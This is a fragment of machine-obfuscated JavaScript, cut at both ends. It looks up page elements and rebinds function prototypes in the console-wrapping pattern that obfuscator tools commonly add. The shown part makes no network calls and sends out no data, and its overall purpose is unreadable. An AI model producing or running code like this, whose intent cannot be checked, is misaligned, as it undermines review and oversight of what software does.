_0x5a59b3(_0x35ee72-0x592,_0x89f9b6-0x127,_0x59a762-0x1d9,_0x768dd5-0xc0,_0x89f9b6)}function _0x4db14d(_0x3092fd,_0x1dc0ee,_0x3ae7a6,_0x3509b0,_0x52cacc){return _0x164e84(_0x3509b0- -0x6f,_0x3092fd,_0x3ae7a6-0xee,_0x3509b0-0xfc,_0x52cacc-0x10d)}if(_0xd06d11){const _0x5fdd43=_0xd06d11[_0x288a27(-0x14,0x1c,'Roe9',-0xbb,-0x8f)+'st'](_0x203a64[_0x561277(-0x119,-0xb1,-0xd4,'RfCv',-0xa1)])||document[_0x288a27(-0x77,-0x83,'MaFz',-0x12e,-0xe1)+_0x230924(0x3b8,0x474,0x453,'pkZm',0x3bd)+_0x4db14d('oaa#',-0x256,-0x303,-0x249,-0x2b7)](_0x203a64[_0x288a27(0x1d,0x3a,'5]Hb',-0x70,0x87)]);if(_0x5fdd43){if(_0x203a64[_0x288a27(0x56,0x94,'261%',-0x11,0x10e)](_0x203a64[_0x561277(-0x174,-0xc6,-0x226,'B81S',-0x1c7)],_0x203a64[_0x3f49c8(0x56f,'nFlp',0x5b5,0x4cb,0x60f)])){const _0x29b97f=_0x5bcc6e[_0x561277(-0x1f8,-0x146,-0x271,'2tSY',-0x1da)+_0x230924(0x32c,0x404,0x38c,'P1yY',0x3c9)+'r'][_0x3f49c8(0x55a,'Hhn@',0x533,0x5af,0x4a6)+_0x288a27(-0x24,-0x20,'eSi[',0x70,-0xa8)][_0x561277(-0x1ff,-0x24d,-0x17a,'4JPg',-0x2a3)](_0x4a98ef),_0x34e094=_0x34349c[_0x398750],_0x50ed48=_0x2d20c4[_0x34e094]||_0x29b97f;_0x29b97f[_0x288a27(-0xa8,-0xa7,'*7J#',-0xf0,-0x88)+_0x230924(0x3af,0x38e,0x3b9,'5D4B',0x33b)]=_0x4eb7ed[_0x288a27(-0x4a,-0x19,'JQy1',0x44,-0x83)](_0x32cc1a),_0x29b97f[_0x4db14d('58eD',-0x1e2,-0x2a8,-0x293,-0x1e5)+_0x230924(0x40f,0x46e,0x45e,'2tSY',0x48a)]=_0x50ed48[_0x3f49c8(0x519,'24pX',0x57e,0x530,0x576)+_0x561277(-0x193,-0x1df,-0x142,'QalO',-0x166)][_0x288a27(0x4a,0x87,'QalO',0x50,0xb5)](_0x50ed48),_0x54c504[_0x34e094]=_0x29b97f}else _0x203a64[_0x561277(-0x1d5,-0x1a7,-0x17b,'%Yp2',-0x20a)](_0x5d5384,_0x5fdd43)}}})}()))